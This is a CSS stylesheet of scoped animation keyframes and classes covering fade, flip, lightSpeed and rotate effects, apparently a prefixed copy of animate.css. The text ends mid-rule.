@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInX;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInX;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInY;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInY;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutX;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutY;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutY;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
